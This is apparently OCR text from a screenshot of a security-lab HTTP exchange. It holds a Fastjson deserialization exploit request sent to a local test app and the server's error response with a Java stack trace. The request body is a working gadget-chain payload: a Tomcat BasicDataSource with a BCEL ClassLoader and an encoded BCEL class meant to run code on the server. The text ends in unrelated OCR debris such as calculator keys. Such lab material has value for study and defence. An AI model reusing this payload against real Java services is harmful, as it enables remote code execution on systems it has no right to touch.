 1 POST /SecForJSP/Sec06/fastjson HTTP/1.1
2 Host: 127.0.0.1:8091
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:106.0) Gecko/20100101
Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Content-Type: application/json
9 Content-Length: 1005
0
1 {
{
2 "x":{
3 "@type":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
4 "@type":"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
5 "driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$Ae$90$cdJ$c3$40$U$85$cfm$da$s$c6$d6$feh$fd$5b$v
$I$a6$$$9a$85$cb$W$a1$U$5c$v$8a$R$5dO$c7$a1LM$93$90LE$9f$c8u7$w$$$7c$A$lJ$bc
$J$F$L$O3s$b8$973$df$e1$ce$f7$cf$e7$X$80S$ec$Thh$83$I$cd$a9x$S$7e$u$a2$89$7f
5$9e$wilX$E7$88$e7$a9T$e7$3aT$84$ea$b0$97$9b$I$ce$40$86$3a$d2$e6$8c$60y$dd$3
bBy$U$3f$b0$a1$f5$c7$b8$99GF$cf$94$N$97$n$Te$965$a1$e3u$_$fe$d9$fa5$d4Pw$b1$
8e$N$82$X$t$w$3a$f0$83$97$cc$a8$99$3fL$92PKat$ie$feH$84r$k$K$T$a7$3d$91$q$O$
9a$i$ad$9e$95$q$i$7b$x$d4$c0$a4$3a$9a$f4W$83$ae$d3X$aa$y$e3$a066$f3$a0$zB$3d
0B$3e$5e$8a$e4V$8c$8b$f9$G$c5P5$ec$c0qQ$c6$$$OQb$cdW$J$Ol$3e$845$ae$8e$60q$H
h$bc$f2$t$5d$7c$a0$d1n$bd$a1s$bf$e0$Wa$9bo$L$c4$3b$H$z_$b4X$89$b5r$f2$8e$bdE
$81$qT$Kp$f5$X$Rg$_$92$8e$B$A$A"
}
6 }:""
Search...
0 matches
1 HTTP/1.1 500
2 Date: Thu, 27 Oct 2022 09:44:31 GMT
3 Connection: close
4 Content-Length: 5157
5
6 解析json报错
7 java.sql.SQLException: Cannot create JDBC driver of class
'$$BCEL$$$l$8b$I$A$A$A$A$A$A$Ae$90$cdJ$c3$40$U$85$cfm$da$s$c6$d6$feh$fd$5b$v$I$a6$
$$9a$85$cb$W$a1$U$5c$v$8a$R$5dO$c7$a1LM$93$90LE$9f$c8u7$w$$$7c$A$lJ$bc$J$F$L$O3s$b
8$973$df$e1$ce$f7$cf$e7$X$80S$ec$Thh$83$I$cd$a9x$S$7e$u$a2$89$7f5$9e$wilX$E7$88$e7
$a9T$e7$3aT$84$ea$b0$97$9b$I$ce$40$86$3a$d2$e6$8c$60y$dd$3bBy$U$3f$b0$a1$f5$c7$b8$
99GF$cf$94$N$97$n$Te$965$a1$e3u$_$fe$d9$fa5$d4Pw$b1$8e$N$82$X$t$w$3a$f0$83$97$cc$a
8$99$3fL$92PKat$ie$feH$84r$k$K$T$a7$3d$91$q$O$9a$i$ad$9e$95$q$i$7b$x$d4$c0$a4$3a$9
a$f4W$83$ae$d3X$aa$y$e3$a066$f3$a0$zB$3d0B$3e$5e$8a$e4V$8c$8b$f9$G$c5P5$ec$c0qQ$c6
$$$OQb$cdW$J$Ol$3e$845$ae$8e$60q$Hh$bc$f2$t$5d$7c$a0$d1n$bd$a1s$bf$e0$Wa$9bo$L$c4$
3b$H$z_$b4X$89$b5r$f2$8e$bdE$81$qT$Kp$f5$X$Rg$_$92$8e$B$A$A' for connect URL
'null'
8 at org.apach tory.createDriver(DriverFactory.java:74)
9 at org.apach Source.createConnectionFactory(
BasicDataSou
10 at org.apach Source.createDataSource(BasicDataSource.
java:538)
11 at org.apach Source.getConnection(BasicDataSource.java
:744)
12 at com.aliba ializer_1_BasicDataSource.write(Unknown
Source)
13 at com.aliba ializer.write(MapSerializer.java:251)
14 at com.aliba rializer.write(JSONSerializer.java:275)
15 at com.aliba (JSON.java:799)
16 at com.aliba N.java:793)
17 at com.aliba NParser.parseObject(DefaultJSONParser.
java:436)
18 at com.aliba NParser.parse(DefaultJSONParser.java:1327
0 matches
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =